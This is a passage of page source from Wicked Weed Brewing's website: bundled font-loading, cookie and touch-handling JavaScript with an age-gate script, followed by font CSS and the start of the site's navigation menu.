l(t,e,n){(t=t.c.getElementsByTagName(e)[0])||(t=document.documentElement),t.insertBefore(n,t.lastChild)}function h(t){t.parentNode&&t.parentNode.removeChild(t)}function f(t,e,n){e=e||[],n=n||[];for(var i=t.className.split(/\s+/),o=0;o<e.length;o+=1){for(var r=!1,a=0;a<i.length;a+=1)if(e[o]===i[a]){r=!0;break}r||i.push(e[o])}for(e=[],o=0;o<i.length;o+=1){for(r=!1,a=0;a<n.length;a+=1)if(i[o]===n[a]){r=!0;break}r||e.push(i[o])}t.className=e.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function d(t,e){for(var n=t.className.split(/\s+/),i=0,o=n.length;i<o;i++)if(n[i]==e)return!0;return!1}function p(t,e,n){function i(){s&&o&&r&&(s(a),s=null)}e=u(t,"link",{rel:"stylesheet",href:e,media:"all"});var o=!1,r=!0,a=null,s=n||null;c?(e.onload=function(){o=!0,i()},e.onerror=function(){o=!0,a=Error("Stylesheet failed to load"),i()}):setTimeout(function(){o=!0,i()},0),l(t,"head",e)}function g(t,e,n,i){var o=t.c.getElementsByTagName("head")[0];if(o){var r=u(t,"script",{src:e}),a=!1;return r.onload=r.onreadystatechange=function(){a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(a=!0,n&&n(null),r.onload=r.onreadystatechange=null,"HEAD"==r.parentNode.tagName&&o.removeChild(r))},o.appendChild(r),setTimeout(function(){a||(a=!0,n&&n(Error("Script load timeout")))},i||5e3),r}return null}function m(){this.a=0,this.c=null}function v(t){return t.a++,function(){t.a--,y(t)}}function w(t,e){t.c=e,y(t)}function y(t){0==t.a&&t.c&&(t.c(),t.c=null)}function k(t){this.a=t||"-"}function E(t,e){this.c=t,this.f=4,this.a="n";var n=(e||"n4").match(/^([nio])([1-9])$/i);n&&(this.a=n[1],this.f=parseInt(n[2],10))}function b(t){var e=[];t=t.split(/,\s*/);for(var n=0;n<t.length;n++){var i=t[n].replace(/['"]/g,"");-1!=i.indexOf(" ")||/^\d/.test(i)?e.push("'"+i+"'"):e.push(i)}return e.join(",")}function C(t){return t.a+t.f}function T(t){var e="normal";return"o"===t.a?e="oblique":"i"===t.a&&(e="italic"),e}function x(t){var e=4,n="n",i=null;return t&&((i=t.match(/(normal|oblique|italic)/i))&&i[1]&&(n=i[1].substr(0,1).toLowerCase()),(i=t.match(/([1-9]00|normal|bold)/i))&&i[1]&&(/bold/i.test(i[1])?e=7:/[1-9]00/.test(i[1])&&(e=parseInt(i[1].substr(0,1),10)))),n+e}function S(t){if(t.g){var e=d(t.f,t.a.c("wf","active")),n=[],i=[t.a.c("wf","loading")];e||n.push(t.a.c("wf","inactive")),f(t.f,n,i)}j(t,"inactive")}function j(t,e,n){t.j&&t.h[e]&&(n?t.h[e](n.c,C(n)):t.h[e]())}function _(t,e){this.c=t,this.f=e,this.a=u(this.c,"span",{"aria-hidden":"true"},this.f)}function L(t){l(t.c,"body",t.a)}function N(t){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+b(t.c)+";font-style:"+T(t)+";font-weight:"+t.f+"00;"}function A(t,e,n,i,o,r){this.g=t,this.j=e,this.a=i,this.c=n,this.f=o||3e3,this.h=r||void 0}function O(t,e,n,i,o,r,a){this.v=t,this.B=e,this.c=n,this.a=i,this.s=a||"BESbswy",this.f={},this.w=o||3e3,this.u=r||null,this.m=this.j=this.h=this.g=null,this.g=new _(this.c,this.s),this.h=new _(this.c,this.s),this.j=new _(this.c,this.s),this.m=new _(this.c,this.s),t=N(t=new E(this.a.c+",serif",C(this.a))),this.g.a.style.cssText=t,t=N(t=new E(this.a.c+",sans-serif",C(this.a))),this.h.a.style.cssText=t,t=N(t=new E("serif",C(this.a))),this.j.a.style.cssText=t,t=N(t=new E("sans-serif",C(this.a))),this.m.a.style.cssText=t,L(this.g),L(this.h),L(this.j),L(this.m)}k.prototype.c=function(t){for(var e=[],n=0;n<arguments.length;n++)e.push(arguments[n].replace(/[\W_]+/g,"").toLowerCase());return e.join(this.a)},A.prototype.start=function(){var t=this.c.o.document,e=this,n=s(),i=new Promise(function(i,o){!function r(){s()-n>=e.f?o():t.fonts.load(function(t){return T(t)+" "+t.f+"00 300px "+b(t.c)}(e.a),e.h).then(function(t){1<=t.length?i():setTimeout(r,25)},function(){o()})}()}),o=null,r=new Promise(function(t,n){o=setTimeout(n,e.f)});Promise.race([r,i]).then(function(){o&&(clearTimeout(o),o=null),e.g(e.a)},function(){e.j(e.a)})};var M={D:"serif",C:"sans-serif"},P=null;function I(){if(null===P){var t=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);P=!!t&&(536>parseInt(t[1],10)||536===parseInt(t[1],10)&&11>=parseInt(t[2],10))}return P}function D(t,e,n){for(var i in M)if(M.hasOwnProperty(i)&&e===t.f[M[i]]&&n===t.f[M[i]])return!0;return!1}function F(t){var e,n=t.g.a.offsetWidth,i=t.h.a.offsetWidth;(e=n===t.f.serif&&i===t.f["sans-serif"])||(e=I()&&D(t,n,i)),e?s()-t.A>=t.w?I()&&D(t,n,i)&&(null===t.u||t.u.hasOwnProperty(t.a.c))?B(t,t.v):B(t,t.B):function(t){setTimeout(a(function(){F(this)},t),50)}(t):B(t,t.v)}function B(t,e){setTimeout(a(function(){h(this.g.a),h(this.h.a),h(this.j.a),h(this.m.a),e(this.a)},t),0)}function W(t,e,n){this.c=t,this.a=e,this.f=0,this.m=this.j=!1,this.s=n}O.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.m.a.offsetWidth,this.A=s(),F(this)};var R=null;function X(t){0==--t.f&&t.j&&(t.m?((t=t.a).g&&f(t.f,[t.a.c("wf","active")],[t.a.c("wf","loading"),t.a.c("wf","inactive")]),j(t,"active")):S(t.a))}function Y(t){this.j=t,this.a=new function(){this.c={}},this.h=0,this.f=this.g=!0}function H(t,e,n,i,o){var r=0==--t.h;(t.f||t.g)&&setTimeout(function(){var t=o||null,s=i||{};if(0===n.length&&r)S(e.a);else{e.f+=n.length,r&&(e.j=r);var c,u=[];for(c=0;c<n.length;c++){var l=n[c],h=s[l.c],d=e.a,p=l;if(d.g&&f(d.f,[d.a.c("wf",p.c,C(p).toString(),"loading")]),j(d,"fontloading",p),d=null,null===R)if(window.FontFace){p=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent);var g=/OS X.*Version\/10\..*Safari/.exec(window.navigator.userAgent)&&/Apple/.exec(window.navigator.vendor);R=p?42<parseInt(p[1],10):!g}else R=!1;d=R?new A(a(e.g,e),a(e.h,e),e.c,l,e.s,h):new O(a(e.g,e),a(e.h,e),e.c,l,e.s,t,h),u.push(d)}for(c=0;c<u.length;c++)u[c].start()}},0)}function U(t,e){this.c=t,this.a=e}function q(t,e){this.c=t,this.a=e}W.prototype.g=function(t){var e=this.a;e.g&&f(e.f,[e.a.c("wf",t.c,C(t).toString(),"active")],[e.a.c("wf",t.c,C(t).toString(),"loading"),e.a.c("wf",t.c,C(t).toString(),"inactive")]),j(e,"fontactive",t),this.m=!0,X(this)},W.prototype.h=function(t){var e=this.a;if(e.g){var n=d(e.f,e.a.c("wf",t.c,C(t).toString(),"active")),i=[],o=[e.a.c("wf",t.c,C(t).toString(),"loading")];n||i.push(e.a.c("wf",t.c,C(t).toString(),"inactive")),f(e.f,i,o)}j(e,"fontinactive",t),X(this)},Y.prototype.load=function(t){this.c=new function(t,e){this.a=t,this.o=e||t,this.c=this.o.document}(this.j,t.context||this.j),this.g=!1!==t.events,this.f=!1!==t.classes,function(t,e,n){var i=[],o=n.timeout;!function(t){t.g&&f(t.f,[t.a.c("wf","loading")]),j(t,"loading")}(e);var i=function(t,e,n){var i,o=[];for(i in e)if(e.hasOwnProperty(i)){var r=t.c[i];r&&o.push(r(e[i],n))}return o}(t.a,n,t.c),r=new W(t.c,e,o);for(t.h=i.length,e=0,n=i.length;e<n;e++)i[e].load(function(e,n,i){H(t,r,e,n,i)})}(this,new function(t,e){this.c=t,this.f=t.o.document.documentElement,this.h=e,this.a=new k("-"),this.j=!1!==e.events,this.g=!1!==e.classes}(this.c,t),t)},U.prototype.load=function(t){var e=this,n=e.a.projectId,i=e.a.version;if(n){var o=e.c.o;g(this.c,(e.a.api||"https://fast.fonts.net/jsapi")+"/"+n+".js"+(i?"?v="+i:""),function(i){i?t([]):(o["__MonotypeConfiguration__"+n]=function(){return e.a},function e(){if(o["__mti_fntLst"+n]){var i,r=o["__mti_fntLst"+n](),a=[];if(r)for(var s=0;s<r.length;s++){var c=r[s].fontfamily;void 0!=r[s].fontStyle&&void 0!=r[s].fontWeight?(i=r[s].fontStyle+r[s].fontWeight,a.push(new E(c,i))):a.push(new E(c))}t(a)}else setTimeout(function(){e()},50)}())}).id="__MonotypeAPIScript__"+n}else t([])},q.prototype.load=function(t){var e,n,i=this.a.urls||[],o=this.a.families||[],r=this.a.testStrings||{},a=new m;for(e=0,n=i.length;e<n;e++)p(this.c,i[e],v(a));var s=[];for(e=0,n=o.length;e<n;e++)if((i=o[e].split(":"))[1])for(var c=i[1].split(","),u=0;u<c.length;u+=1)s.push(new E(i[0],c[u]));else s.push(new E(i[0]));w(a,function(){t(s,r)})};var J="https://fonts.googleapis.com/css";var $={latin:"BESbswy","latin-ext":"çöüğş",cyrillic:"йяЖ",greek:"αβΣ",khmer:"កខគ",Hanuman:"កខគ"},Z={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},V={i:"i",italic:"i",n:"n",normal:"n"},z=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function G(t,e){this.c=t,this.a=e}var K={Arimo:!0,Cousine:!0,Tinos:!0};function Q(t,e){this.c=t,this.a=e}function tt(t,e){this.c=t,this.f=e,this.a=[]}G.prototype.load=function(t){var e=new m,n=this.c,i=new function(t,e){this.c=t||J,this.a=[],this.f=[],this.g=e||""}(this.a.api,this.a.text),o=this.a.families;!function(t,e){for(var n=e.length,i=0;i<n;i++){var o=e[i].split(":");3==o.length&&t.f.push(o.pop());var r="";2==o.length&&""!=o[1]&&(r=":"),t.a.push(o.join(r))}}(i,o);var r=new function(t){this.f=t,this.a=[],this.c={}}(o);!function(t){for(var e=t.f.length,n=0;n<e;n++){var i=t.f[n].split(":"),o=i[0].replace(/\+/g," "),r=["n4"];if(2<=i.length){var a;if(a=[],s=i[1])for(var s,c=(s=s.split(",")).length,u=0;u<c;u++){var l;if((l=s[u]).match(/^[\w-]+$/))if(null==(f=z.exec(l.toLowerCase())))l="";else{if(l=null==(l=f[2])||""==l?"n":V[l],null==(f=f[1])||""==f)f="4";else var h=Z[f],f=h||(isNaN(f)?"4":f.substr(0,1));l=[l,f].join("")}else l="";l&&a.push(l)}0<a.length&&(r=a),3==i.length&&(a=[],0<(i=(i=i[2])?i.split(","):a).length&&(i=$[i[0]])&&(t.c[o]=i))}for(t.c[o]||(i=$[o])&&(t.c[o]=i),i=0;i<r.length;i+=1)t.a.push(new E(o,r[i]))}}(r),p(n,function(t){if(0==t.a.length)throw Error("No fonts to load!");if(-1!=t.c.indexOf("kit="))return t.c;for(var e=t.a.length,n=[],i=0;i<e;i++)n.push(t.a[i].replace(/ /g,"+"));return e=t.c+"?family="+n.join("%7C"),0<t.f.length&&(e+="&subset="+t.f.join(",")),0<t.g.length&&(e+="&text="+encodeURIComponent(t.g)),e}(i),v(e)),w(e,function(){t(r.a,r.c,K)})},Q.prototype.load=function(t){var e=this.a.id,n=this.c.o;e?g(this.c,(this.a.api||"https://use.typekit.net")+"/"+e+".js",function(e){if(e)t([]);else if(n.Typekit&&n.Typekit.config&&n.Typekit.config.fn){e=n.Typekit.config.fn;for(var i=[],o=0;o<e.length;o+=2)for(var r=e[o],a=e[o+1],s=0;s<a.length;s++)i.push(new E(r,a[s]));try{n.Typekit.load({events:!1,classes:!1,async:!0})}catch(t){}t(i)}},2e3):t([])},tt.prototype.load=function(t){var e=this.f.id,n=this.c.o,i=this;e?(n.__webfontfontdeckmodule__||(n.__webfontfontdeckmodule__={}),n.__webfontfontdeckmodule__[e]=function(e,n){for(var o=0,r=n.fonts.length;o<r;++o){var a=n.fonts[o];i.a.push(new E(a.name,x("font-weight:"+a.weight+";font-style:"+a.style)))}t(i.a)},g(this.c,(this.f.api||"https://f.fontdeck.com/s/css/js/")+function(t){return t.o.location.hostname||t.a.location.hostname}(this.c)+"/"+e+".js",function(e){e&&t([])})):t([])};var et=new Y(window);et.a.c.custom=function(t,e){return new q(e,t)},et.a.c.fontdeck=function(t,e){return new tt(e,t)},et.a.c.monotype=function(t,e){return new U(e,t)},et.a.c.typekit=function(t,e){return new Q(e,t)},et.a.c.google=function(t,e){return new G(e,t)};var nt={load:a(et.load,et)};void 0===(i=function(){return nt}.call(e,n,e,t))||(t.exports=i)}()},DuR2:function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},ZTjh:function(t,e,n){(function(e){t.exports=e.WebFont=n("01M/")}).call(e,n("DuR2"))},cDjs:function(t,e){},lbHh:function(t,e,n){var i,o;!function(r){if(void 0===(o="function"==typeof(i=r)?i.call(e,n,e,t):i)||(t.exports=o),!0,t.exports=r(),!!0){var a=window.Cookies,s=window.Cookies=r();s.noConflict=function(){return window.Cookies=a,s}}}(function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var i in n)e[i]=n[i]}return e}return function e(n){function i(e,o,r){var a;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(r=t({path:"/"},i.defaults,r)).expires){var s=new Date;s.setMilliseconds(s.getMilliseconds()+864e5*r.expires),r.expires=s}r.expires=r.expires?r.expires.toUTCString():"";try{a=JSON.stringify(o),/^[\{\[]/.test(a)&&(o=a)}catch(t){}o=n.write?n.write(o,e):encodeURIComponent(String(o)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var c="";for(var u in r)r[u]&&(c+="; "+u,!0!==r[u]&&(c+="="+r[u]));return document.cookie=e+"="+o+c}e||(a={});for(var l=document.cookie?document.cookie.split("; "):[],h=/(%[0-9A-Z]{2})+/g,f=0;f<l.length;f++){var d=l[f].split("="),p=d.slice(1).join("=");this.json||'"'!==p.charAt(0)||(p=p.slice(1,-1));try{var g=d[0].replace(h,decodeURIComponent);if(p=n.read?n.read(p,g):n(p,g)||p.replace(h,decodeURIComponent),this.json)try{p=JSON.parse(p)}catch(t){}if(e===g){a=p;break}e||(a[g]=p)}catch(t){}}return a}}return i.set=i,i.get=function(t){return i.call(i,t)},i.getJSON=function(){return i.apply({json:!0},[].slice.call(arguments))},i.defaults={},i.remove=function(e,n){i(e,"",t(n,{expires:-1}))},i.withConverter=e,i}(function(){})})},v5o6:function(t,e,n){var i;!function(){"use strict";function o(t,e){var n;if(e=e||{},this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=e.touchBoundary||10,this.layer=t,this.tapDelay=e.tapDelay||200,this.tapTimeout=e.tapTimeout||700,!o.notNeeded(t)){for(var i=["onMouse","onClick","onTouchStart","onTouchMove","onTouchEnd","onTouchCancel"],r=0,s=i.length;r<s;r++)this[i[r]]=c(this[i[r]],this);a&&(t.addEventListener("mouseover",this.onMouse,!0),t.addEventListener("mousedown",this.onMouse,!0),t.addEventListener("mouseup",this.onMouse,!0)),t.addEventListener("click",this.onClick,!0),t.addEventListener("touchstart",this.onTouchStart,!1),t.addEventListener("touchmove",this.onTouchMove,!1),t.addEventListener("touchend",this.onTouchEnd,!1),t.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(t.removeEventListener=function(e,n,i){var o=Node.prototype.removeEventListener;"click"===e?o.call(t,e,n.hijacked||n,i):o.call(t,e,n,i)},t.addEventListener=function(e,n,i){var o=Node.prototype.addEventListener;"click"===e?o.call(t,e,n.hijacked||(n.hijacked=function(t){t.propagationStopped||n(t)}),i):o.call(t,e,n,i)}),"function"==typeof t.onclick&&(n=t.onclick,t.addEventListener("click",function(t){n(t)},!1),t.onclick=null)}function c(t,e){return function(){return t.apply(e,arguments)}}}var r=navigator.userAgent.indexOf("Windows Phone")>=0,a=navigator.userAgent.indexOf("Android")>0&&!r,s=/iP(ad|hone|od)/.test(navigator.userAgent)&&!r,c=s&&/OS 4_\d(_\d)?/.test(navigator.userAgent),u=s&&/OS [6-7]_\d/.test(navigator.userAgent),l=navigator.userAgent.indexOf("BB10")>0;o.prototype.needsClick=function(t){switch(t.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(t.disabled)return!0;break;case"input":if(s&&"file"===t.type||t.disabled)return!0;break;case"label":case"iframe":case"video":return!0}return/\bneedsclick\b/.test(t.className)},o.prototype.needsFocus=function(t){switch(t.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!a;case"input":switch(t.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!t.disabled&&!t.readOnly;default:return/\bneedsfocus\b/.test(t.className)}},o.prototype.sendClick=function(t,e){var n,i;document.activeElement&&document.activeElement!==t&&document.activeElement.blur(),i=e.changedTouches[0],(n=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(t),!0,!0,window,1,i.screenX,i.screenY,i.clientX,i.clientY,!1,!1,!1,!1,0,null),n.forwardedTouchEvent=!0,t.dispatchEvent(n)},o.prototype.determineEventType=function(t){return a&&"select"===t.tagName.toLowerCase()?"mousedown":"click"},o.prototype.focus=function(t){var e;s&&t.setSelectionRange&&0!==t.type.indexOf("date")&&"time"!==t.type&&"month"!==t.type?(e=t.value.length,t.setSelectionRange(e,e)):t.focus()},o.prototype.updateScrollParent=function(t){var e,n;if(!(e=t.fastClickScrollParent)||!e.contains(t)){n=t;do{if(n.scrollHeight>n.offsetHeight){e=n,t.fastClickScrollParent=n;break}n=n.parentElement}while(n)}e&&(e.fastClickLastScrollTop=e.scrollTop)},o.prototype.getTargetElementFromEventTarget=function(t){return t.nodeType===Node.TEXT_NODE?t.parentNode:t},o.prototype.onTouchStart=function(t){var e,n,i;if(t.targetTouches.length>1)return!0;if(e=this.getTargetElementFromEventTarget(t.target),n=t.targetTouches[0],s){if((i=window.getSelection()).rangeCount&&!i.isCollapsed)return!0;if(!c){if(n.identifier&&n.identifier===this.lastTouchIdentifier)return t.preventDefault(),!1;this.lastTouchIdentifier=n.identifier,this.updateScrollParent(e)}}return this.trackingClick=!0,this.trackingClickStart=t.timeStamp,this.targetElement=e,this.touchStartX=n.pageX,this.touchStartY=n.pageY,t.timeStamp-this.lastClickTime<this.tapDelay&&t.preventDefault(),!0},o.prototype.touchHasMoved=function(t){var e=t.changedTouches[0],n=this.touchBoundary;return Math.abs(e.pageX-this.touchStartX)>n||Math.abs(e.pageY-this.touchStartY)>n},o.prototype.onTouchMove=function(t){return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(t.target)||this.touchHasMoved(t))&&(this.trackingClick=!1,this.targetElement=null),!0)},o.prototype.findControl=function(t){return void 0!==t.control?t.control:t.htmlFor?document.getElementById(t.htmlFor):t.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},o.prototype.onTouchEnd=function(t){var e,n,i,o,r,l=this.targetElement;if(!this.trackingClick)return!0;if(t.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0,!0;if(t.timeStamp-this.trackingClickStart>this.tapTimeout)return!0;if(this.cancelNextClick=!1,this.lastClickTime=t.timeStamp,n=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,u&&(r=t.changedTouches[0],(l=document.elementFromPoint(r.pageX-window.pageXOffset,r.pageY-window.pageYOffset)||l).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(i=l.tagName.toLowerCase())){if(e=this.findControl(l)){if(this.focus(l),a)return!1;l=e}}else if(this.needsFocus(l))return t.timeStamp-n>100||s&&window.top!==window&&"input"===i?(this.targetElement=null,!1):(this.focus(l),this.sendClick(l,t),s&&"select"===i||(this.targetElement=null,t.preventDefault()),!1);return!(!s||c||!(o=l.fastClickScrollParent)||o.fastClickLastScrollTop===o.scrollTop)||(this.needsClick(l)||(t.preventDefault(),this.sendClick(l,t)),!1)},o.prototype.onTouchCancel=function(){this.trackingClick=!1,this.targetElement=null},o.prototype.onMouse=function(t){return!this.targetElement||(!!t.forwardedTouchEvent||(!t.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(t.stopImmediatePropagation?t.stopImmediatePropagation():t.propagationStopped=!0,t.stopPropagation(),t.preventDefault(),!1))))},o.prototype.onClick=function(t){var e;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===t.target.type&&0===t.detail||((e=this.onMouse(t))||(this.targetElement=null),e)},o.prototype.destroy=function(){var t=this.layer;a&&(t.removeEventListener("mouseover",this.onMouse,!0),t.removeEventListener("mousedown",this.onMouse,!0),t.removeEventListener("mouseup",this.onMouse,!0)),t.removeEventListener("click",this.onClick,!0),t.removeEventListener("touchstart",this.onTouchStart,!1),t.removeEventListener("touchmove",this.onTouchMove,!1),t.removeEventListener("touchend",this.onTouchEnd,!1),t.removeEventListener("touchcancel",this.onTouchCancel,!1)},o.notNeeded=function(t){var e,n,i;if(void 0===window.ontouchstart)return!0;if(n=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!a)return!0;if(e=document.querySelector("meta[name=viewport]")){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(n>31&&document.documentElement.scrollWidth<=window.outerWidth)return!0}}if(l&&(i=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/))[1]>=10&&i[2]>=3&&(e=document.querySelector("meta[name=viewport]"))){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(document.documentElement.scrollWidth<=window.outerWidth)return!0}return"none"===t.style.msTouchAction||"manipulation"===t.style.touchAction||(!!(+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]>=27&&(e=document.querySelector("meta[name=viewport]"))&&(-1!==e.content.indexOf("user-scalable=no")||document.documentElement.scrollWidth<=window.outerWidth))||("none"===t.style.touchAction||"manipulation"===t.style.touchAction))},o.attach=function(t,e){return new o(t,e)},void 0===(i=function(){return o}.call(e,n,e,t))||(t.exports=i)}()},xmWJ:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=n("v5o6"),o=n.n(i),r=n("lbHh"),a=n.n(r);function s(){document.body.classList.remove("age-gate-active")}var c=function(){"#bypass-age-gate"!==window.location.hash&&document.getElementById("age-gate")&&(a.a.get("aged")?"true"===a.a.get("aged")&&s():document.body.classList.add("age-gate-active"),document.getElementById("age-gate-pass").onclick=function(t){t.preventDefault(),a.a.set("aged","true",{expires:365}),s()})};n("ZTjh");o.a.attach(document.body),c()}});</script>
<!--[if IE]>
<div class="alert alert-warning">
	You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade
	your browser</a> to improve your experience.</div>
<![endif]-->
<a href="#main-content-skip" class="skip-to-main-content">Skip to main content</a>
	<script>
		WebFont.load( {
			google: {
				families: ['Inconsolata:wght@600;800'],
			},
			custom: {
				families: ['Avenir Next', 'Silk Serif']
			}
		} );
	</script>
	<style>
		@import url("http://fast.fonts.net/t/1.css?apiType=css&projectid=76d4e03c-1d36-4f8b-8e01-fed9c1bd9c15");
		@font-face{
			font-family:"Avenir Next";
			src:url("https://craftpeak.site/app/themes/wickedweed-child/assets/fonts/2cd55546-ec00-4af9-aeca-4a3cd186da53.woff2") format("woff2"),url("https://craftpeak.site/app/themes/wickedweed-child/assets/fonts/1e9892c0-6927-4412-9874-1b82801ba47a.woff") format("woff");
			font-weight: 400;
			font-style: normal;
		}
		@font-face{
			font-family:"Avenir Next";
			src:url("https://craftpeak.site/app/themes/wickedweed-child/assets/fonts/7377dbe6-f11a-4a05-b33c-bc8ce1f60f84.woff2") format("woff2"),url("https://craftpeak.site/app/themes/wickedweed-child/assets/fonts/92b66dbd-4201-4ac2-a605-4d4ffc8705cc.woff") format("woff");
			font-weight: 400;
			font-style: italic;
		}
		@font-face{
			font-family:"Avenir Next";
			src:url("https://craftpeak.site/app/themes/wickedweed-child/assets/fonts/aad99a1f-7917-4dd6-bbb5-b07cedbff64f.woff2") format("woff2"),url("https://craftpeak.site/app/themes/wickedweed-child/assets/fonts/91b50bbb-9aa1-4d54-9159-ec6f19d14a7c.woff") format("woff");
			font-weight: 600;
			font-style: normal;
		}
		@font-face{
			font-family:"Avenir Next";
			src:url("https://craftpeak.site/app/themes/wickedweed-child/assets/fonts/14c73713-e4df-4dba-933b-057feeac8dd1.woff2") format("woff2"),url("https://craftpeak.site/app/themes/wickedweed-child/assets/fonts/b8e906a1-f5e8-4bf1-8e80-82c646ca4d5f.woff") format("woff");
			font-weight: 700;
			font-style: normal;
		}
		@font-face{
			font-family:"Avenir Next Heavy";
			src:url("https://craftpeak.site/app/themes/wickedweed-child/assets/fonts/4c12ed83-b51a-4aa2-933e-91b51a349858.woff2") format("woff2"),url("https://craftpeak.site/app/themes/wickedweed-child/assets/fonts/174318b4-133a-4af1-b728-f45b53180bfc.woff") format("woff");
			font-weight: 800;
			font-style: normal;
		}
		@font-face{
			font-family:"Silk Serif";
			src:url("https://craftpeak.site/app/themes/wickedweed-child/assets/fonts/391884_0_0.eot?#iefix");
			src:url("https://craftpeak.site/app/themes/wickedweed-child/assets/fonts/391884_0_0.eot?#iefix") format("eot"),
				url("https://craftpeak.site/app/themes/wickedweed-child/assets/fonts/391884_0_0.woff2") format("woff2"),
				url("https://craftpeak.site/app/themes/wickedweed-child/assets/fonts/391884_0_0.woff") format("woff"),
				url("https://craftpeak.site/app/themes/wickedweed-child/assets/fonts/391884_0_0.ttf") format("truetype");
			font-weight: bold;
			font-style: normal;
		}
	</style>
		<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-59ZG959"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		<div class="alert-bar" id="alert-bar">
		<button class="alert-bar-dismiss" id="alert-bar-dismiss">
			<span class="sr-only">Dismiss this alert bar</span>
			<span class="icon-wrap icon-close" aria-hidden="true" focusable="false">
				<span class="cp-icon-wrap"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Close Icon</title><desc>An X icon for closing elements</desc><path d="M12 10.588L1.412 0 0 1.412 10.588 12 0 22.588 1.412 24 12 13.412 22.588 24 24 22.588 13.412 12 24 1.412 22.588 0" fill="currentColor" fill-rule="evenodd"/></svg>
</span>			</span>
		</button>
		<div class="alert-bar-content">
							<a href="http://www.wickedweedgear.com/"
									>
					Visit our Online Shop				</a>
					</div>
	</div>

<header class="site-header position--top layout--standard">
	<button class="nav-menu-toggle" role="switch" aria-checked="false">
		<span class="sr-only">Toggle the navigation menu</span>
		<span class="icon-bar top"></span>
		<span class="icon-bar center x1"></span>
		<span class="icon-bar center x2"></span>
		<span class="icon-bar bottom"></span>
	</button>
	<a href="https://www.wickedweedbrewing.com/" class="logo position-mobile--center"
	   style="background-image: url('https://craftpeak-cooler-images.imgix.net/wicked-weed-brewing/logo-2024.png?auto=compress%2Cformat&ixlib=php-3.3.1&s=1590a41f3f8927c76e21fd9d9f860fba')"
	>
		Wicked Weed Brewing	</a>
	<div class="nav-wrap">
		<ul id="menu-primary" class="primary-navigation header-navigation default-caret"><li class="menu-item menu-item-has-children menu-locations"><a href="https://www.wickedweedbrewing.com/location/wicked-weed-west/">Locations</a>
<ul class="sub-menu">
	<li class="menu-item menu-brew-pub"><a href="https://www.wickedweedbrewing.com/location/brewpub/">Brew Pub</a></li>
	<li class="menu-item menu-funkatorium"><a href="https://www.wickedweedbrewing.com/location/funkatorium/">Funkatorium</a></li>
	<li class="menu-item menu-wicked-weed-west"><a href="https://www.wickedweedbrewing.com/location/wicked-weed-west/">Wicked Weed West</a></li>
	<li class="menu-item menu-cultura"><a target="_blank" href="http://culturaavl.com">Cultura</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children menu-products"><a href="#">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-our-beers"><a href="/beers/?fwp_beer_availability=100">Our Beers</a></li>
	<li class="menu-item menu-find-our-beer"><a target="_blank" href="https://find.wickedweedbrewing.com/">Find Our Beer</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children menu-events"><a href="https://www.wickedweedbrewing.com/events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-event-calendar"><a href="https://www.wickedweedbrewing.com/events/">Event Calendar</a></li>
	<li class="menu-item menu-host-an-event"><a href="https://www.wickedweedbrewing.com/host-an-event/">Host An Event</a></li>
	<li class="menu-item menu-brewpub-tours"><a href="https://www.wickedweedbrewing.com/tours/brewpub-tours/">Brewpub Tours</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children menu-about"><a href="https://www.wickedweedbrewing.com/about/">About</a>
